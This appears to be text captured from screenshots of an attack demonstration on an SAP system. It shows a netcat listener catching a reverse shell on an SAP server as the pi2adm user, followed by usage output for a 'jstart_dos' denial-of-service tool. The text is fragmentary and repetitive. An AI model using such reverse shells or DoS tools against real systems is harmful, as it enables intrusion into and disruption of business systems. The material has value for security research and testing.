 thistle@desertwitch:~/files/proj/sap/backup/tool/cleanr00m/poc$ nc -l -p 4444
sh: no job control in this shell
sap740pi:/usr/sap/PI2/DVEBMGS00/work> id
id
uid=1001(pi2adm) gid=1001(sapsys) groups=1001(sapsys),1000(sapinst)
sap740pi:/usr/sap/PI2/DVEBMGS00/work> _
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
flag needs an argument: -port
Usage of ./jstart_dos:
-ip string
ip (default "172.16.0.90")
-port string
jstart tcp port
flag needs an argument: -port
Usage of ./jstart_dos:
-ip string
ip (default "172.16.0.90")
-port string